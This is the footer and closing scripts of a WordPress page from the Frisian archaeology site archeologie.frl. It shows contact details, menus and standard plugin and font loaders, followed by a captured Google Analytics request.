<li id="menu-item-2768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2768"><a href="http://archeologie.frl/vondsten/">Vondsten</a></li>
<li id="menu-item-2769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2769"><a href="http://archeologie.frl/boeken/">Boeken</a></li>
<li id="menu-item-2770" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-informatie menu-item-2770"><a href="https://archeologie.frl/informatie/iets-gevonden/">Een vondst gedaan?</a></li>
</ul></div>        </div>	
        <div class="block border-box left last">
        	<h4>Contact</h4>
            <span>Druifstreek 63</span>
            <span>8911 LH Leeuwarden</span>
            <p></p>
            <span><i class="fa fa-phone"></i><a class="tel" href="tel:058 870 01 30">058 870 01 30</a></span>
            <span><i class="fa fa-envelope"></i><a href="mailto:info@erfgoedpubliek.nl">info@erfgoedpubliek.nl</a></span>
        </div>	
    </div>
</div>
<div id="copyright">
	<div class="container clearfix">
    	<div class="left">
        	<span>© Archeologische steunpunten 2025</span>
        </div>
        <div class="right">
        	<div class="menu-footer-lower-menu-container"><ul id="menu-footer-lower-menu" class="menu"><li id="menu-item-2295" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://archeologie.frl/alg-voorwaarden/">Alg. Voorwaarden</a></li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://archeologie.frl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2289" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://archeologie.frl/privacy/">Privacy</a></li>
</ul></div>	
        </div>
        <div class="footer-clear"></div>
        <div class="social-link">
                                                    			 <a target="_blank" class="last" href="https://www.instagram.com/archeologie.frl">
                	<span class="text">Instagram</span>
                    <i class="fa fa-instagram"></i>
                </a>
                    </div>
        
    </div>
    <div class="container border-top">
    	<a target="_blank" href="https://www.junction.nl/">Gemaakt door Junction creative + digital agency</a>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/friksbeheer\/wp-*.php","\/friksbeheer\/wp-admin\/*","\/friksbeheer\/wp-content\/uploads\/*","\/friksbeheer\/wp-content\/*","\/friksbeheer\/wp-content\/plugins\/*","\/friksbeheer\/wp-content\/themes\/fmf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/archeologie.frl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Lato::latin', 'Montserrat::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Paginacaching met Disk: Enhanced 

Served from: archeologie.frl @ 2025-11-25 10:53:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=544941827&t=pageview&_s=1&dl=https%3A%2F%2Farcheologie.frl%2Fnieuws%2Feerste-archeologiedag-in-friesland-een-succes%2Fimg_5356-archeologiedag-eline-kooistra%2F&ul=en-us%40posix&dt=IMG_5356%20Archeologiedag%20%E2%80%93%20Eline%20Kooistra%20-%20Archeologie.frl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1260584929&gjid=726154112&cid=851131936.1764064389&tid=UA-72534972-1&_gid=329589861.1764064389&_r=1&_slc=1&z=751598526
body_size: -450
content:
2,cG-4DF4L1PS8D